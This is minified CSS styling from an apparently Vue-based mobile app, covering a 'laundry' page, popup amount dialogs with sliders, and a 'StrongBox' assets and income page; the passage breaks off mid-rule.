.name{margin-top:.13rem;line-height:.88rem;font-size:.88rem;text-align:center}.laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .tab-item .icon{height:2.13rem}.laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .tab-item img{color:#fff}body:not([theme=theme1]) .laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .van-tab{background:var(--main-color-9);color:var(--main-color-4);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .van-tab--active{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .tab-item{color:var(--main-color-4)}.main_laundry_page[data-v-34da7032]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.main_laundry_page .main_laundry_container[data-v-34da7032]{overflow:hidden;padding:0 .88rem 1.25rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box[data-v-34da7032]{border-radius:.38rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .title[data-v-34da7032]{height:1.63rem;line-height:1.38rem;font-size:1rem;color:#ffde86;font-weight:400;margin-bottom:.63rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .lab[data-v-34da7032]{min-height:1.38rem;height:2.5rem;display:flex;align-items:center;border:1px solid #75292d;border-radius:.38rem;padding-left:.88rem;font-size:.75rem;gap:.25rem;color:#f4b559;background-color:#3d0208}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .lab img[data-v-34da7032]{height:1.5rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number[data-v-34da7032]{color:#f4b559;height:3.25rem;font-weight:400;font-size:1.25rem;display:flex;align-items:center;margin:.63rem 0;background-color:#61191d;border-radius:.25rem;padding-left:1.06rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number img[data-v-34da7032]{color:#ed8a1f;height:1.88rem;padding:.19rem .88rem .19rem 0;border-right:1px solid #9c5458;margin-right:.5rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .txt[data-v-34da7032]{background:#3d0208;height:2.38rem;display:flex;align-items:center;margin-bottom:.63rem;font-size:.88rem;border-radius:.25rem;color:#c3767c;padding-left:1.38rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row[data-v-34da7032]{display:flex;justify-content:space-between;gap:.31rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item[data-v-34da7032]{width:100%;background:#530209;padding:.69rem .5rem .5rem;border-radius:.25rem;min-height:4.63rem;border:1px solid #712a2c;text-align:center;display:flex;flex-direction:column;justify-content:space-between}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item>div[data-v-34da7032]{display:flex;flex-direction:column;justify-content:space-between;flex:1}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .tit[data-v-34da7032]{color:#d18087;font-size:.88rem;flex:1}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .num[data-v-34da7032]{color:#fffe7d;font-size:1rem;font-weight:400}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .num.red[data-v-34da7032]{color:#fb5b5b}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item[data-v-34da7032]{position:relative}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper[data-v-34da7032]{position:relative;width:100%;height:100%}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit[data-v-34da7032]{position:relative}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit .question-icon[data-v-34da7032]{margin-left:.25rem;cursor:pointer}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit img[data-v-34da7032]{height:1.13rem;width:1.13rem;margin-left:.94rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit .why_tips[data-v-34da7032]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.44rem;left:80%;transform:translate(-50%);color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:10;white-space:pre-line;word-break:keep-all;text-align:center}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .btn[data-v-34da7032]{width:100%;height:2.75rem;line-height:2.75rem;text-align:center;border-radius:.25rem;font-size:1rem;border:none;margin-top:1.88rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);color:#fff;box-shadow:0 .13rem .13rem #0003;position:relative}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .btn .countdown-text[data-v-34da7032]{font-size:.88rem;margin-top:.13rem;line-height:2.63rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .disable[data-v-34da7032]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);color:#303030;box-shadow:0 .25rem .25rem #0003}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_list[data-v-34da7032]{margin-top:1.25rem;padding-bottom:3.13rem}.main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_list .all-record[data-v-34da7032] :is(button){display:flex;align-items:center;justify-content:center;width:100%;padding-block:.88rem;color:#fff;background:none;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border-radius:.25rem;outline:none;font-size:.88rem;box-shadow:0 .13rem .13rem #0003;font-weight:400;height:2.75rem;line-height:2.75rem}.main_laundry_page .main_laundry_container .laundry-page_container .rule[data-v-34da7032]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a}.main_laundry_page .main_laundry_container .laundry-page_container .rule .head[data-v-34da7032]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.main_laundry_page .main_laundry_container .laundry-page_container .rule .content[data-v-34da7032]{width:100%;word-wrap:break-word}.main_laundry_page .main_laundry_container .laundry-page_container .rule .content[data-v-34da7032] img{max-width:100%;height:auto;object-fit:contain}.main_laundry_page .main_laundry_container .laundry-page_container .rule>div[data-v-34da7032]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}.main_laundry_page[data-v-34da7032] .van-dialog{overflow:visible}.main_laundry_page .dialog__container[data-v-34da7032]{display:flex;flex-direction:column;align-items:center;min-height:14.37rem;border-radius:1.25rem;background:#ffffff;padding:1.25rem}.main_laundry_page .dialog__container .dialog__container-img[data-v-34da7032]{width:10rem;height:auto;margin-top:-2.88rem}.main_laundry_page .dialog__container .dialog__container-img img[data-v-34da7032]{width:100%;height:100%;object-fit:contain}.main_laundry_page .dialog__container .dialog__container-title[data-v-34da7032]{margin-top:1rem;font-size:1.25rem;font-weight:700;color:#1e2637}.main_laundry_page .dialog__container .dialog__container-content[data-v-34da7032]{margin-top:.75rem;color:#768096;font-size:.88rem;font-weight:400;text-align:center}.main_laundry_page .dialog__container .dialog__container-content .Laundry-Con_tip[data-v-34da7032]{font-size:.88rem;color:#768096;margin:0 0 1.5rem}.main_laundry_page .dialog__container .dialog__container-content .Laundry-Con_txt[data-v-34da7032]{font-size:.88rem;color:#1e2637}.main_laundry_page .dialog__container .dialog__container-content .Laundry-Con_txt .number[data-v-34da7032]{color:#feaa57;font-size:1.13rem}.main_laundry_page .dialog__container .dialog__container-footer[data-v-34da7032]{display:initial;width:100%;margin-top:2.13rem;padding:0 .75rem}.main_laundry_page .dialog__container .dialog__container-footer button[data-v-34da7032]{width:100%;height:2.88rem;color:#fff;font-size:1.13rem;text-align:center;border-radius:24.13rem;border:.5px solid #ed8a1f;background:linear-gradient(90deg,#ff9a02 0%,#e67302 100%)}body:not([theme=theme1]) .main_laundry_page[data-v-34da7032]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .title[data-v-34da7032]{color:var(--main-color-4)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .lab[data-v-34da7032]{border:1px solid var(--main-color-3);background:var(--main-color-9);color:var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number[data-v-34da7032]{background:var(--main-color-7);color:var(--main-color-1);font-weight:300}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .number img[data-v-34da7032]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .txt[data-v-34da7032]{font-weight:500;background:var(--main-color-7);color:var(--main-color-4)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item[data-v-34da7032]{background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .tit[data-v-34da7032]{color:var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item .num[data-v-34da7032]{color:var(--main-color-4)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .btn[data-v-34da7032]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .disable[data-v-34da7032]{background:var(--gradient-color-3);border:1px solid;border-image-slice:1;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_list .all-record[data-v-34da7032] :is(button){background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .laundry-page_box .c-row .item.next-day-item .next-day-wrapper .tit .why_tips[data-v-34da7032]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .rule[data-v-34da7032]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_laundry_page .main_laundry_container .laundry-page_container .rule .head[data-v-34da7032]{color:#fff}.urPKStyle .laundry-page_box .number img[data-v-34da7032]{padding:.19rem .88rem!important;border-right:0!important;border-left:1px solid #9c5458;margin-right:0!important;margin-left:.5rem}.urPKStyle body:not([theme=theme1]) .laundry-page_box .number img[data-v-34da7032]{border-right:0!important;border-left:1px solid var(--main-color-1)}.transferOut[data-v-9522fc72]{right:unset!important}.van-popup[data-v-9522fc72]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.van-popup .popup__header[data-v-9522fc72]{height:1.5rem;font-weight:400;font-size:1.25rem;line-height:1.5rem;margin-top:.75rem;text-align:center;color:#fff}.van-popup .popup__amount[data-v-9522fc72]{height:1.25rem;width:13.75rem;padding:0 .75rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border-radius:2.06rem;color:#ddd7d8;margin:auto;display:flex;align-items:center;justify-content:center;margin-top:.56rem;margin-bottom:.75rem}.van-popup .popup__amount div[data-v-9522fc72]{height:.94rem;line-height:.94rem;font-size:.75rem;width:50%;text-align:right;padding-right:1rem}.van-popup .popup__amount div+div[data-v-9522fc72]{border-left:1px solid #ddd7d8;color:#ff3030d9;text-align:left;padding-left:1rem;padding-right:0}.van-popup .popup__container[data-v-9522fc72]{padding:0 .88rem}.van-popup .popup__container[data-v-9522fc72] .van-cell{padding:.31rem;background:rgba(0,0,0,.2509803922)}.van-popup .popup__container[data-v-9522fc72] .van-cell .van-field__control{color:#fff}.van-popup .popup__container[data-v-9522fc72] .van-cell .van-field__clear{color:#ddd7d8}.van-popup .popup__container[data-v-9522fc72] .van-cell:after{border:none}.van-popup .popup__container .popup__container-input[data-v-9522fc72]{border:1px solid #c36e73;border-radius:.25rem;padding:0;align-items:center}.van-popup[data-v-9522fc72] .van-field__control{padding-left:.63rem}.van-popup[data-v-9522fc72] .van-slider__button{background:#7a000d;box-shadow:0 -1px #00000040 inset}.van-popup .popup__container-slider[data-v-9522fc72]{height:3.75rem;padding-top:1.13rem;margin-bottom:1.13rem}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider{position:relative;width:100%;height:.75rem;border-radius:62.44rem;background:#180000;cursor:pointer}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar{position:absolute;width:100%;height:100%;border-radius:inherit;transition:all .2s;background:#cb2538}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar .van-slider__button-wrapper{right:0;transform:translate3d(50%,-50%,0);position:absolute;cursor:grab;top:50%}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar .van-slider__button-wrapper .popup__container-slider-button{width:1.25rem;height:1.25rem;border-radius:50%;background:linear-gradient(180deg,#fbff4b 0%,#ff971d 100%);box-shadow:0 .1px .13rem .5px #7c000040;position:relative}.van-popup .popup__container-slider[data-v-9522fc72] .van-slider .van-slider__bar .van-slider__button-wrapper .popup__container-slider-button:before{content:"";display:block;width:1.13rem;height:1.13rem;border-radius:50%;background:linear-gradient(180deg,#ffb801 0%,#e55301 70%);position:relative;top:1px;left:1px}.van-popup .popup__container-slider-foot[data-v-9522fc72]{height:1.38rem;display:flex;justify-content:space-between;align-items:center;margin-top:.81rem}.van-popup .popup__container-slider-foot div[data-v-9522fc72]{height:1.63rem;line-height:1.63rem;border:1px solid #be6d74;border-radius:.08rem;min-width:1.56rem;padding:0 1rem;color:#be6d74;text-align:center;font-size:.75rem}.van-popup .popup__container-numLine[data-v-9522fc72]{height:2.13rem;line-height:2.13rem;border:.5px solid #be6d74;display:flex;font-size:.88rem}.van-popup .popup__container-numLine div[data-v-9522fc72]{width:50%;padding-left:1.88rem}.van-popup .popup__container-numLine div[data-v-9522fc72]:first-child{background:#4c0005;color:#be6d74;padding-left:.81rem;width:55%}.van-popup .popup__container-numLine div[data-v-9522fc72]:last-child{color:#be6d74;padding-right:.81rem;width:55%;text-align:right}.van-popup .popup__container-numLine .popup__container-numLine-num[data-v-9522fc72]{font-weight:400;font-size:1rem;color:#fff}.van-popup .popup__container-numLine .popup__container-numLine-num.red[data-v-9522fc72]{color:#ff3030d9;font-weight:500}.van-popup .popup__container-numLine+.popup__container-numLine[data-v-9522fc72]{margin-top:.63rem}.van-popup .popup__container-sumbit[data-v-9522fc72]{width:100%;height:2.63rem;border-radius:.44rem;line-height:2.63rem;margin-bottom:1.19rem;color:#7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);text-align:center;font-weight:700;font-size:1.19rem;margin-top:.94rem;opacity:1}.van-popup .popup__container-sumbit.disabled[data-v-9522fc72]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);box-shadow:0 .13rem .13rem #0003;color:#303030;pointer-events:none}.urPKStyle[data-v-9522fc72] .van-field__control{text-align:right!important;padding-left:0!important;padding-right:.63rem!important}.urPKStyle .popup__container-numLine div[data-v-9522fc72]{padding-left:.63rem!important}.urPKStyle .popup__container-numLine div[data-v-9522fc72]:first-child{padding-left:0!important;padding-right:.81rem!important}.urPKStyle .popup__container-numLine div[data-v-9522fc72]:last-child{padding-right:0!important;text-align:left}.urPKStyle .popup__amount div[data-v-9522fc72]{text-align:left;padding-right:0!important;padding-left:1rem}.urPKStyle .popup__amount div+div[data-v-9522fc72]{border-left:0;border-right:1px solid #ddd7d8;text-align:right;padding-left:0!important;padding-right:1rem!important}.van-popup[data-v-09d76ab6]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%)}.van-popup .popup__header[data-v-09d76ab6]{height:1.5rem;font-weight:400;font-size:1.25rem;line-height:1.5rem;margin-top:.75rem;text-align:center;color:#fff}.van-popup .popup__amount[data-v-09d76ab6]{height:1.25rem;width:13.75rem;padding:0 .75rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border-radius:2.06rem;color:#ddd7d8;margin:auto;display:flex;align-items:center;justify-content:center;margin-top:.56rem;margin-bottom:.75rem}.van-popup .popup__amount div[data-v-09d76ab6]{height:.94rem;line-height:.94rem;font-size:.75rem;width:50%;text-align:right;padding-right:1rem}.van-popup .popup__amount div+div[data-v-09d76ab6]{border-left:1px solid #ddd7d8;color:#ff3030d9;text-align:left;padding-left:1rem;padding-right:0}.van-popup .popup__container[data-v-09d76ab6]{padding:0 .88rem}.van-popup .popup__container[data-v-09d76ab6] .van-cell{padding:.31rem;background:rgba(0,0,0,.2509803922)}.van-popup .popup__container[data-v-09d76ab6] .van-cell .van-field__control{color:#fff}.van-popup .popup__container[data-v-09d76ab6] .van-cell .van-field__clear{color:#ddd7d8}.van-popup .popup__container[data-v-09d76ab6] .van-cell:after{border:none}.van-popup .popup__container .popup__container-allBtn[data-v-09d76ab6]{position:absolute;height:1.19rem;font-weight:400;font-size:.81rem;line-height:1.19rem;color:#ff3030d9;top:50%;transform:translateY(-50%);right:1.56rem}.van-popup .popup__container .popup__container-input[data-v-09d76ab6]{border:1px solid #c36e73;border-radius:.25rem;padding:0;align-items:center}.van-popup[data-v-09d76ab6] .van-field__control{padding-left:.63rem}.van-popup .popup__container-errorTip[data-v-09d76ab6]{height:1.19rem;line-height:1.19rem;font-weight:400;font-size:.75rem;color:#ff3030d9;display:flex;align-items:center;margin-top:.63rem}.van-popup .popup__container-errorTip .StrongBox__container-errorTip[data-v-09d76ab6]{width:1rem;height:1rem;margin-right:.31rem}.van-popup .popup__container-multiple[data-v-09d76ab6]{display:flex;flex-wrap:wrap;justify-content:space-between;margin:.94rem 0 .5rem}.van-popup .popup__container-multiple>div[data-v-09d76ab6]{width:calc(25% - .69rem);height:2rem;line-height:2rem;text-align:center;background:#780911;border-radius:.31rem;font-weight:400;font-size:1.06rem;color:#ff7;margin-bottom:.5rem}.van-popup .popup__container-multiple>div.active[data-v-09d76ab6]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132;color:#fffe7d}.van-popup .popup__container-numLine[data-v-09d76ab6]{height:1.88rem;line-height:1.88rem;border:.5px solid #be6d74;display:flex;font-size:.88rem}.van-popup .popup__container-numLine div[data-v-09d76ab6]{width:50%;padding-left:1.88rem}.van-popup .popup__container-numLine div[data-v-09d76ab6]:first-child{background:#4c0005;color:#be6d74;padding-left:.63rem;width:55%}.van-popup .popup__container-numLine div[data-v-09d76ab6]:last-child{padding-right:.81rem;width:55%;text-align:right}.van-popup .popup__container-numLine .popup__container-numLine-num[data-v-09d76ab6]{font-weight:400;font-size:1rem;color:#fff}.van-popup .popup__container-numLine .popup__container-numLine-num.red[data-v-09d76ab6]{color:#ff3030d9;font-weight:500}.van-popup .popup__container-line[data-v-09d76ab6]{height:1.88rem;line-height:1.88rem;display:flex;font-size:.88rem;color:#fff}.van-popup .popup__container-numLine+.popup__container-numLine[data-v-09d76ab6]{margin-top:.63rem}.van-popup .popup__container-sumbit[data-v-09d76ab6]{width:100%;height:2.63rem;line-height:2.63rem;margin-bottom:1.19rem;color:#7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);text-align:center;font-weight:700;font-size:1.19rem;margin-top:.94rem;opacity:1;border-radius:.44rem}.van-popup .popup__container-sumbit.disabled[data-v-09d76ab6]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);box-shadow:0 .13rem .13rem #0003;color:#303030;pointer-events:none}body:not([theme=theme1]) .van-popup[data-v-09d76ab6]{background:var(--gradient-color-2)}.urPKStyle[data-v-09d76ab6] .van-field__control{text-align:right!important;padding-left:0!important;padding-right:2.81rem!important}.urPKStyle .StrongBox__container-errorTip[data-v-09d76ab6]{margin-right:0!important;margin-left:.31rem}.urPKStyle .popup__container-numLine div[data-v-09d76ab6]{padding-left:.63rem!important}.urPKStyle .popup__container-numLine div[data-v-09d76ab6]:first-child{padding-left:0!important;padding-right:.81rem!important}.urPKStyle .popup__container-numLine div[data-v-09d76ab6]:last-child{padding-right:0!important;text-align:left}.urPKStyle .popup__amount div[data-v-09d76ab6]{text-align:left;padding-right:0!important;padding-left:1rem}.urPKStyle .popup__amount div+div[data-v-09d76ab6]{border-left:0;border-right:1px solid #ddd7d8;text-align:right;padding-left:0!important;padding-right:1rem!important}.main_strongBox_page[data-v-5c01e1e0]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh}.main_strongBox_page .main_strongBox_container .StrongBox__container[data-v-5c01e1e0]{position:relative;overflow:hidden;padding:0 .88rem .88rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-dailyRate[data-v-5c01e1e0]{margin:auto;width:10.38rem;height:1.25rem;line-height:1.25rem;text-align:center;color:#fff;background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border-radius:1.13rem;font-weight:400;font-size:.75rem;font-style:normal;margin-bottom:1rem;margin-top:1rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container[data-v-5c01e1e0]{height:7.31rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/TotalAssetsBg-e65a2fe3.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.63rem;color:#fff;padding:1.25rem .63rem 1.56rem 1.06rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header[data-v-5c01e1e0]{display:flex;justify-content:space-between;height:1.38rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__left[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__right[data-v-5c01e1e0]{display:flex;align-items:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__left img[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__right img[data-v-5c01e1e0]{width:1rem;height:1rem;margin-right:.44rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__left[data-v-5c01e1e0]{font-weight:400;font-size:.88rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-header .TotalAssets__container-header__right[data-v-5c01e1e0]{height:1.75rem;border:1px solid #ffffff;border-radius:.25rem;font-weight:400;font-size:.75rem;padding:0 .63rem 0 .5rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-main[data-v-5c01e1e0]{display:flex;align-items:center;margin:0 1rem .25rem 0;font-weight:500;font-size:1.5rem;line-height:2.06rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.main_strongBox_page .main_strongBox_container .StrongBox__container .TotalAssets__container .TotalAssets__container-tip[data-v-5c01e1e0]{font-size:.75rem;text-shadow:0px 1px .13rem 0px rgba(0,0,0,.2509803922)}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income[data-v-5c01e1e0]{margin-top:.75rem;min-height:12rem;background:#3d0208;box-shadow:0 .31rem .75rem #3c00003d;border-radius:.25rem;padding:.88rem 1.38rem .56rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header[data-v-5c01e1e0]{display:flex}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right[data-v-5c01e1e0]{text-align:center;width:50%;padding:.38rem .75rem 0}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right[data-v-5c01e1e0]{border-left:1px solid rgba(255,255,255,.5019607843)}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-num[data-v-5c01e1e0]{color:#fff;line-height:1.75rem;font-size:1.25rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-num[data-v-5c01e1e0]{color:#ff3030d9;line-height:1.75rem;font-size:1.25rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-text[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-text[data-v-5c01e1e0]{height:.88rem;font-size:.75rem;color:#ddd7d8;margin:0 0 .5rem;line-height:1.06rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-myrale[data-v-5c01e1e0],.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-myrale[data-v-5c01e1e0]{display:flex;align-items:center;justify-content:center;border:1px solid rgba(221,215,216,.3019607843);border-radius:1rem;font-size:.75rem;color:#ddd7d8;margin:auto;line-height:1rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom[data-v-5c01e1e0]{margin:.81rem .94rem 0;display:flex;justify-content:space-between}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button[data-v-5c01e1e0]{width:45%;height:2.38rem;line-height:1.13rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;font-size:.88rem;font-weight:400;color:#fff;text-align:center;border:none}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button+button[data-v-5c01e1e0]{border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-tip[data-v-5c01e1e0]{font-size:.75rem;color:#ff3030d9;margin-top:.5rem;display:flex;align-items:center;text-align:left}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-tip .StrongBox__container-errorTip[data-v-5c01e1e0]{width:1rem;height:1rem;margin-right:.31rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-godetail[data-v-5c01e1e0]{height:.88rem;line-height:.88rem;font-size:.75rem;color:#fff;margin-top:.81rem;display:flex;justify-content:center;align-items:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-godetail img[data-v-5c01e1e0]{width:1rem;height:1rem;margin-left:.38rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record[data-v-5c01e1e0]{display:flex;align-items:center;font-weight:600;font-size:1.13rem;color:#f4b559;margin-top:1.5rem;margin-bottom:.56rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record>img[data-v-5c01e1e0]{width:1rem;height:1rem;margin-right:.56rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBox__container-record-card[data-v-5c01e1e0]{margin-bottom:.66rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-5c01e1e0]{background:#3d0208;box-shadow:0 .31rem .75rem #3c00003d;border-radius:.25rem;padding:.69rem 1rem 2rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-5c01e1e0]{display:flex;justify-content:space-between;align-items:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div+div[data-v-5c01e1e0]{margin-top:.31rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-5c01e1e0]:last-child{margin-top:.63rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first[data-v-5c01e1e0]{height:1.31rem;margin-bottom:1.06rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list 